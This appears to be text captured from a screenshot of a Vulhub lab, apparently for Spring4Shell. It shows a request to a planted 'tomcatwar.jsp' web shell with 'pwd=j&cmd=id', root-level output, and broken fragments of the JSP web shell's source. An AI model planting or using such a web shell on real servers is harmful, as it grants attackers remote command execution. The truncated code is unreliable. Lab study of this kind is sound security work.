 青柠起始页
Vulhub - Docker-Compose file
192.168.0.103:8080/tomcatwar
不安全 | 192.168.0.103:8080/tomcatwar.jsp?pwd=j&cmd=id
uid=0(root) gid=0(root) groups=0(root) // - if("j".equals(request.getParameter("pwd"))){ java.io.InputS
= -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } -